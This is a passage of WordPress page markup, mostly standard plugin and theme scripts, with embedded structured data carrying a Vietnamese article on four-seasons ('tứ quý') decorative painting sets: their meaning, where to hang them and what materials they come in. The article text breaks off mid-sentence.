                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy" data-image-url="" data-title="B%E1%BB%99%20Tranh%20T%E1%BB%A9%20Qu%C3%BD%20Treo%20Ph%C3%B2ng%20Kh%C3%A1ch%20%C4%90%E1%BA%B9p%20Nh%E1%BA%A5t%202021" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy" data-image-url="" data-title="B%E1%BB%99%20Tranh%20T%E1%BB%A9%20Qu%C3%BD%20Treo%20Ph%C3%B2ng%20Kh%C3%A1ch%20%C4%90%E1%BA%B9p%20Nh%E1%BA%A5t%202021" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/tapchinoithatonline.com\/wp-admin\/admin-ajax.php","nonce":"4dceb5ded7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tapchinoithatonline.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/tapchinoithatonline.com\/tranh-tu-quy","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"vi","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6005","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"bottom_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"tapchinoithatonline.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.0.7" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.0.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/plugins/fixed-toc.3.1.13/frontend/assets/js/ftoc.min.js?ver=6.7.2" id="fixedtoc-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/tapchinoithatonline.com\/tranh-tu-quy"},"dateCreated":"2021-09-06 16:50:25","datePublished":"2021-09-06 16:50:25","dateModified":"2021-09-14 07:21:51","url":"https:\/\/tapchinoithatonline.com\/tranh-tu-quy","headline":"B\u1ed9 Tranh T\u1ee9 Qu\u00fd Treo Ph\u00f2ng Kh\u00e1ch \u0110\u1eb9p Nh\u1ea5t 2021","name":"B\u1ed9 Tranh T\u1ee9 Qu\u00fd Treo Ph\u00f2ng Kh\u00e1ch \u0110\u1eb9p Nh\u1ea5t 2021","articleBody":"<a href=\"https:\/\/tapchinoithatonline.com\/tranh-tu-quy\"><strong>Tranh t\u1ee9 qu\u00fd<\/strong><\/a> t\u1eeb l\u00e2u \u0111\u00e3 \u0111\u01b0\u1ee3c nhi\u1ec1u gia \u0111\u00ecnh Vi\u1ec7t Nam s\u1eed d\u1ee5ng \u0111\u1ec3 trang tr\u00ed cho ph\u00f2ng kh\u00e1ch gia \u0111\u00ecnh m\u00ecnh. \u0110i k\u00e8m v\u1edbi \u0111\u00f3 l\u00e0 nhi\u1ec1u \u00fd ngh\u0129a kh\u00e1c nhau c\u1ee7a b\u1ed9 tranh n\u00e0y v\u1edbi mong mu\u1ed1n mang t\u1edbi nhi\u1ec1u may m\u1eafn, t\u00e0i l\u1ed9c v\u00e0 b\u00ecnh an d\u00e0nh cho gia ch\u1ee7. L\u1ef1a ch\u1ecdn \u0111\u00fang b\u1ed9 tranh ph\u00f9 h\u1ee3p s\u1ebd khi\u1ebfn ph\u00f2ng kh\u00e1ch v\u1eeba \u0111\u1eb9p h\u01a1n v\u1eeba tinh t\u1ebf h\u01a1n. N\u1ebfu b\u1ea1n \u0111ang ch\u01b0a bi\u1ebft trang tr\u00ed cho ph\u00f2ng kh\u00e1ch gia \u0111\u00ecnh m\u00ecnh b\u1eb1ng lo\u1ea1i tranh n\u00e0o h\u00e3y th\u1eed tham kh\u1ea3o c\u00e1c m\u1eabu tranh d\u01b0\u1edbi \u0111\u00e2y nh\u00e9.\r\n<ul>\r\n \t<li><a href=\"https:\/\/tapchinoithatonline.com\/tranh-dan-tuong-phong-ngu-vo-chong\">5 Tranh D\u00e1n T\u01b0\u1eddng Ph\u00f2ng Ng\u1ee7 V\u1ee3 Ch\u1ed3ng \u0110\u1eb9p \u00dd Ngh\u0129a<\/a><\/li>\r\n \t<li><a href=\"https:\/\/tapchinoithatonline.com\/tranh-phong-thuy-phong-khach\">C\u00e1ch Ch\u1ecdn Tranh Phong Th\u1ee7y Ph\u00f2ng Kh\u00e1ch Theo Tu\u1ed5i Ng\u0169 H\u00e0nh<\/a><\/li>\r\n \t<li><a href=\"https:\/\/tapchinoithatonline.com\/tranh-cho-nguoi-menh-hoa\">5 M\u1eabu Tranh Cho Ng\u01b0\u1eddi M\u1ec7nh H\u1ecfa H\u1ee3p Phong Th\u1ee7y<\/a><\/li>\r\n \t<li><a href=\"https:\/\/tapchinoithatonline.com\/phong-khach-nen-treo-loai-tranh-gi\">Ph\u00f2ng Kh\u00e1ch N\u00ean Treo Lo\u1ea1i Tranh G\u00ec \u0110\u1eb9p M\u00e0 Sang?<\/a><\/li>\r\n<\/ul>\r\n<h2>Tranh t\u1ee9 qu\u00fd l\u00e0 g\u00ec?<\/h2>\r\nTranh t\u1ee9 qu\u00fd l\u00e0 b\u1ed9 tranh phong th\u1ee7y 4 m\u00f3n \u0111\u01b0\u1ee3c s\u1eed d\u1ee5ng \u0111\u1ed3ng b\u1ed9 \u0111\u1ec3 mang t\u1edbi may m\u1eafn, t\u00e0i l\u1ed9c v\u00e0 b\u00ecnh an cho ch\u1ee7 nh\u00e2n. Trong \u0111\u00f3 c\u00f3 nhi\u1ec1u d\u00f2ng tranh kh\u00e1c nhau \u0111\u01b0\u1ee3c li\u1ec7t v\u00e0o tranh t\u1ee9 qu\u00fd nh\u01b0 t\u00f9ng , c\u00fac, tr\u00fac, mai hay b\u1ed9 xu\u00e2n, h\u1ea1, thu, \u0111\u00f4ng... M\u1ed7i m\u1ed9t b\u1ed9 tranh l\u1ea1i c\u00f3 nh\u1eefng \u00fd ngh\u0129a kh\u00e1c nhau. V\u00ec th\u1ebf ch\u1ee7 nh\u00e2n c\u1ea7n ph\u1ea3i l\u1ef1a ch\u1ecdn \u0111\u00fang b\u1ed9 tranh theo nhu c\u1ea7u s\u1eed d\u1ee5ng c\u1ee7a m\u00ecnh.\r\n\r\n[caption id=\"attachment_6009\" align=\"aligncenter\" width=\"563\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/bo-tranh-tu-quy-dep-1.jpg\"><img class=\"wp-image-6009 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/bo-tranh-tu-quy-dep-1.jpg\" alt=\"B\u1ed9 tranh t\u1ee9 qu\u00fd bao g\u1ed3m 4 tranh v\u1edbi nhi\u1ec1u ch\u1ee7 \u0111\u1ec1 kh\u00e1c nhau.\" width=\"563\" height=\"777\" \/><\/a> B\u1ed9 tranh t\u1ee9 qu\u00fd bao g\u1ed3m 4 tranh v\u1edbi nhi\u1ec1u ch\u1ee7 \u0111\u1ec1 kh\u00e1c nhau.[\/caption]\r\n\r\nPhong tr\u00e0o ch\u01a1i tranh t\u1ee9 qu\u00fd c\u00f3 ngu\u1ed3n g\u1ed1c t\u1eeb Trung Hoa c\u1ed5 v\u00e0 du nh\u1eadp v\u00e0o n\u01b0\u1edbc ta t\u1eeb th\u1eddi phong ki\u1ebfn xa x\u01b0a. D\u1ea7n d\u1ea7n n\u00f3 l\u00e0 1 n\u00e9t v\u0103n hoa kh\u00f4ng th\u1ec3 thi\u1ebfu \u0111\u01b0\u1ee3c trong c\u00e1c gia \u0111\u00ecnh ng\u01b0\u1eddi Vi\u1ec7t. Gi\u1edd \u0111\u00e2y ch\u00fang v\u1eabn \u0111\u01b0\u1ee3c s\u1eed d\u1ee5ng nh\u01b0ng \u0111\u00e3 \u00edt h\u01a1n r\u1ea5t nhi\u1ec1u v\u00e0 thay v\u00e0o \u0111\u00f3 l\u00e0 nh\u1eefng m\u1eabu tranh hi\u1ec7n \u0111\u1ea1i cho ph\u00f2ng kh\u00e1ch kh\u00e1c.\r\n\r\nT\u00ecm hi\u1ec3u th\u00eam v\u1ec1 <a href=\"https:\/\/vi.wikipedia.org\/wiki\/T%E1%BB%A9_qu%C3%BD_danh_hoa\" rel=\"nofollow\">t\u1ee9 qu\u00fd danh hoa tr\u00ean wiki<\/a> !\r\n<h2>\u00dd ngh\u0129a tranh t\u1ee9 qu\u00fd<\/h2>\r\nNh\u1eefng ai s\u1eed d\u1ee5ng d\u00f2ng tranh n\u00e0y kh\u00f4ng th\u1ec3 kh\u00f4ng n\u1eafm \u0111\u01b0\u1ee3c \u00fd ngh\u0129a c\u1ee7a ch\u00fang. T\u00ecm hi\u1ec3u 1 ch\u00fat s\u1ebd c\u00f3 th\u00eam nh\u1eefng ki\u1ebfn th\u1ee9c ch\u00e9m gi\u00f3 v\u1edbi b\u1ea1n b\u00e8 c\u1ee7a m\u00ecnh v\u00e0 th\u1ec3 hi\u1ec7n m\u00ecnh l\u00e0 ng\u01b0\u1eddi bi\u1ebft ch\u01a1i tranh.\r\n<ul>\r\n \t<li>Phong th\u1ee7y t\u00e0i l\u1ed9c khi \u0111em t\u1edbi nhi\u1ec1u may m\u1eafn v\u1ec1 c\u00f4ng danh t\u00e0i l\u1ed9c, th\u0103ng quan ti\u1ebfn ch\u1ee9c.<\/li>\r\n \t<li>Tr\u01b0\u1eddng th\u1ecd, an nhi\u00ean.<\/li>\r\n \t<li>Ph\u00fa qu\u00fd sung t\u00fac t\u00e0i l\u1ed9c m\u1ed9t c\u00e1ch t\u1ef1 nhi\u00ean nh\u1ea5t.<\/li>\r\n<\/ul>\r\n[caption id=\"attachment_6010\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-phong-thuy.jpg\"><img class=\"wp-image-6010 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-phong-thuy.jpg\" alt=\"Tranh t\u1ee9 qu\u00fd phong th\u1ee7y theo phong c\u00e1ch Trung Qu\u1ed1c.\" width=\"564\" height=\"524\" \/><\/a> Tranh t\u1ee9 qu\u00fd phong th\u1ee7y theo phong c\u00e1ch Trung Qu\u1ed1c.[\/caption]\r\n\r\nC\u00e1c y\u1ebfu t\u1ed1 phong th\u1ee7y \u0111\u01b0\u1ee3c dung h\u00f2a th\u00eam v\u1edbi nh\u1eefng y\u1ebfu t\u1ed1 kh\u00e1c \u0111\u1ec3 \u0111\u1ea3m b\u1ea3o t\u00e0i l\u1ed9c, may m\u1eafn v\u00e0 to\u00e0n v\u1eb9n kh\u00f4ng b\u1ecb suy gi\u1ea3m sinh kh\u00ed.\r\n\r\nNgo\u00e0i ra t\u00f9y t\u1eebng d\u00f2ng tranh kh\u00e1c nhau m\u00e0 \u00fd ngh\u0129a c\u1ee7a ch\u00fang c\u0169ng kh\u00e1c nhau t\u01b0\u01a1ng \u1ee9ng.\r\n<h2>Ph\u00e2n lo\u1ea1i tranh c\u00e1c d\u00f2ng tranh t\u1ee9 qu\u00fd ph\u1ed5 bi\u1ebfn nh\u1ea5t<\/h2>\r\nHi\u1ec7n nay d\u00f2ng tranh n\u00e0y \u0111\u01b0\u1ee3c chia theo ch\u1ea5t li\u1ec7u s\u1eed d\u1ee5ng ho\u1eb7c v\u1ecb tr\u00ed s\u1eed d\u1ee5ng trong gia \u0111\u00ecnh. Ngo\u00e0i ra ng\u01b0\u1eddi s\u1eed d\u1ee5ng c\u00f2n c\u00f3 th\u1ec3 ph\u00e2n lo\u1ea1i theo t\u1eebng ch\u1ee7 \u0111\u1ec1 tranh t\u01b0\u01a1ng \u1ee9ng. T\u00f9y theo nhu c\u1ea7u s\u1eed d\u1ee5ng m\u00e0 l\u1ef1a ch\u1ecdn lo\u1ea1i ph\u00f9 h\u1ee3p nh\u1ea5t nh\u00e9.\r\n<h3>Ph\u00e2n lo\u1ea1i theo v\u1ecb tr\u00ed s\u1eed d\u1ee5ng<\/h3>\r\n\u0110\u1ea7u ti\u00ean ch\u00fang ta s\u1ebd ph\u00e2n lo\u1ea1i c\u00e1c d\u00f2ng tranh n\u00e0y theo t\u1eebng v\u1ecb tr\u00ed s\u1eed d\u1ee5ng. Khi \u0111\u00f3 s\u1ebd c\u00f3 nh\u1eefng k\u00edch th\u01b0\u1edbc ho\u1eb7c ch\u1ea5t li\u1ec7u kh\u00e1c bi\u1ec7t nhau.\r\n<h4>Tranh t\u1ee9 qu\u00fd treo ph\u00f2ng kh\u00e1ch<\/h4>\r\n\u01afu ti\u00ean nh\u1eefng m\u1eabu tranh v\u1eeba \u00fd ngh\u0129a v\u1eeba mang t\u1edbi may m\u1eafn v\u00e0 t\u00e0i l\u1ed9c cho ch\u1ee7 nh\u00e2n. T\u1ea1i \u0111\u00e2y c\u00f3 th\u1ec3 l\u1ef1a ch\u1ecdn c\u00e1c m\u1eabu tranh c\u00f3 \u00fd ngh\u0129a theo mong mu\u1ed1n c\u1ee7a gia ch\u1ee7 nh\u01b0 t\u00f9ng - c\u00fac - tr\u00fac - mai ho\u1eb7c xu\u00e2n - h\u1ea1 - thu - \u0111\u00f4ng \u0111\u1ec1u \u0111\u01b0\u1ee3c. Ngo\u00e0i ra th\u00ec ch\u1ea5t li\u1ec7u ph\u1ed5 bi\u1ebfn \u0111\u01b0\u1ee3c l\u1ef1a ch\u1ecdn nh\u01b0 g\u1ed7, tranh s\u01a1n d\u1ea7u, tranh \u0111\u1ed3ng ho\u1eb7c kh\u1ea3m s\u1ee9 n\u1ed5i c\u0169ng r\u1ea5t \u0111\u1eb9p.\r\n\r\n[caption id=\"attachment_6016\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-mai-lan-truc-cuc.jpg\"><img class=\"wp-image-6016 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-mai-lan-truc-cuc.jpg\" alt=\"Tranh t\u1ee9 qu\u00fd \u0110\u00e0o - Lan - C\u00fac - Tr\u00fac \" width=\"564\" height=\"343\" \/><\/a> Tranh t\u1ee9 qu\u00fd \u0110\u00e0o - Lan - C\u00fac - Tr\u00fac[\/caption]\r\n<h4>Tranh t\u1ee9 qu\u00fd treo ph\u00f2ng th\u1edd<\/h4>\r\nPh\u1ed5 bi\u1ebfn kh\u00f4ng k\u00e9m \u0111\u00f3 l\u00e0 c\u00e1c m\u1eabu tranh treo ph\u00f2ng th\u1edd v\u1edbi \u00fd ngh\u0129a nh\u01b0 tr\u00ean nh\u01b0ng b\u1ed5 xung th\u00eam c\u00e1c \u00fd ngh\u0129a kh\u00e1c v\u1edbi mong mu\u1ed1n b\u00ecnh an, may m\u1eafn d\u00e0nh cho t\u1ea5t c\u1ea3 m\u1ecdi ng\u01b0\u1eddi trong gia \u0111\u00ecnh. Ngo\u00e0i ra c\u00f2n c\u00f3 \u00fd ngh\u0129a lu\u00f4n nh\u1edb \u0111\u1ebfn c\u00f4ng \u01a1n c\u1ee7a \u00f4ng b\u00e0 t\u1ed5 ti\u00ean th\u1ec3 hi\u1ec7n truy\u1ec1n th\u1ed1ng hi\u1ebfu ngh\u0129a c\u1ee7a d\u00e2n t\u1ed9c.\r\n<h4>Tranh t\u1ee9 qu\u00fd treo c\u1ea7u thang<\/h4>\r\nV\u1ecb tr\u00ed c\u1ea7u thang v\u1ed1n kh\u00f4ng nhi\u1ec1u ng\u01b0\u1eddi l\u1ef1a ch\u1ecdn tranh treo t\u01b0\u1eddng. Tuy nhi\u00ean n\u1ebfu c\u00f3 s\u1ef1 xu\u1ea5t hi\u1ec7n c\u1ee7a nh\u1eefng b\u1ed9 tranh t\u1ee9 qu\u00fd c\u0169ng c\u00f3 th\u1ec3 h\u00f3a gi\u1ea3i phong th\u1ee7y x\u1ea5u c\u1ee7a khu v\u1ef1c n\u00e0y. H\u01a1n n\u1eefa ch\u00fang c\u0169ng gi\u00fap x\u00f3a \u0111i s\u1ef1 \u0111\u01a1n \u0111i\u1ec7u c\u1ee7a nh\u1eefng b\u1ee9c v\u00e1ch c\u1ea7u thang v\u1ed1n \u00edt khi \u0111\u01b0\u1ee3c trang tr\u00ed.\r\n\r\n[caption id=\"attachment_6023\" align=\"aligncenter\" width=\"960\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-treo-cau-thang.jpg\"><img class=\"wp-image-6023 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-treo-cau-thang.jpg\" alt=\"Tranh treo c\u1ea7u thang t\u1ee9 qu\u00fd.\" width=\"960\" height=\"540\" \/><\/a> Tranh treo c\u1ea7u thang t\u1ee9 qu\u00fd.[\/caption]\r\n<h3>Ph\u00e2n lo\u1ea1i theo ch\u1ea5t li\u1ec7u<\/h3>\r\n\u0110\u01b0\u1ee3c t\u1ea1o th\u00e0nh t\u1eeb nh\u1eefng ch\u1ea5t li\u1ec7u kh\u00e1c nhau n\u00ean nh\u1eefng m\u1eabu tranh t\u1ee9 qu\u00fd kh\u00e1 \u0111a d\u1ea1ng v\u00e0 phong ph\u00fa cho kh\u00e1ch h\u00e0ng ch\u1ecdn. V\u1edbi t\u1eebng ch\u1ea5t li\u1ec7u s\u1ebd c\u00f3 m\u1ee9c gi\u00e1 kh\u00e1c nhau t\u01b0\u01a1ng \u1ee9ng v\u1edbi s\u1ef1 c\u1ea7u k\u1ef3 c\u1ee7a t\u1eebng d\u00f2ng tranh. Cao c\u1ea5p nh\u1ea5t v\u1eabn l\u00e0 c\u00e1c d\u00f2ng tranh c\u1ed5 v\u1edbi tu\u1ed5i \u0111\u1eddi l\u00e2u c\u00f2n gi\u00e1 r\u1ebb nh\u1ea5t l\u00e0 c\u00e1c m\u1eabu tranh hi\u1ec7n \u0111\u1ea1i phong c\u00e1ch t\u1ee9 qu\u00fd.\r\n<h4>Tranh t\u1ee9 qu\u00fd g\u1ed7<\/h4>\r\n\u0110\u01b0\u1ee3c nhi\u1ec1u ng\u01b0\u1eddi s\u1eed d\u1ee5ng nh\u1ea5t l\u00e0 c\u00e1c m\u1eabu tranh b\u1eb1ng g\u1ed7. Ch\u00fang \u0111\u01b0\u1ee3c \u0111\u1ee5c \u0111\u1ebdo tinh t\u1ebf th\u1ee7 c\u00f4ng v\u1edbi v\u1ebb \u0111\u1eb9p tuy\u1ec7t v\u1eddi. Nh\u1eefng ngh\u1ec7 nh\u00e2n \u0111\u00e3 cho ra \u0111\u1eddi nh\u1eefng m\u1eabu tranh c\u00f3 v\u1ebb \u0111\u1eb9p th\u00e1ch th\u1ee9c th\u1eddi gian. Gi\u00e1 tr\u1ecb c\u1ee7a ch\u00fang c\u00e0ng t\u0103ng th\u00eam khi s\u1eed d\u1ee5ng c\u00e1c lo\u1ea1i g\u1ed7 t\u1ed1t nh\u01b0 g\u1ed7 h\u01b0\u01a1ng, g\u1ed7 g\u1ee5, p\u01a1 mu... nh\u01b0ng r\u1ebb nh\u1ea5t v\u1eabn l\u00e0 c\u00e1c m\u1eabu tranh t\u1ee9 qu\u00fd g\u1ed7 m\u00edt. Ngo\u00e0i ra v\u1edbi tranh g\u1ed7 c\u00f2n \u0111\u01b0\u1ee3c kh\u1ea3m x\u00e0 c\u1eeb, ng\u1ecdc trai t\u0103ng v\u1ebb \u0111\u1eb9p c\u1ee7a c\u00e1c m\u1eabu tranh n\u00e0y.\r\n\r\n[caption id=\"attachment_6012\" align=\"aligncenter\" width=\"800\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-go.jpg\"><img class=\"wp-image-6012 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-go.jpg\" alt=\"B\u1ed9 tranh g\u1ed7 t\u1ee9 qu\u00fd \u0111\u1eb9p k\u00edch th\u01b0\u1edbc l\u1edbn.\" width=\"800\" height=\"534\" \/><\/a> B\u1ed9 tranh g\u1ed7 t\u1ee9 qu\u00fd \u0111\u1eb9p k\u00edch th\u01b0\u1edbc l\u1edbn.[\/caption]\r\n<h4>Tranh t\u1ee9 qu\u00fd b\u1eb1ng \u0111\u1ed3ng<\/h4>\r\n\u0110\u1eb9p, tinh t\u1ebf, \u0111\u1ed9 b\u1ec1n th\u00e1ch th\u1ee9c th\u1eddi gian khi s\u1eed d\u1ee5ng ch\u1ea5t li\u1ec7u \u0111\u1ed3ng c\u00f3 th\u1ec3 t\u1ed3n t\u1ea1i h\u00e0ng tr\u0103m n\u0103m. Nh\u1edd \u0111\u00f3 v\u1ebb \u0111\u1eb9p c\u1ee7a ch\u00fang kh\u00f4ng ph\u1ea3i ngh\u0129 khi s\u1eed d\u1ee5ng c\u00e1c m\u1eabu tranh n\u00e0y. Nh\u1eefng ngh\u1ec7 nh\u00e2n t\u1ea1o n\u00ean m\u1eabu tranh n\u00e0y v\u1eeba ph\u1ea3i c\u00f3 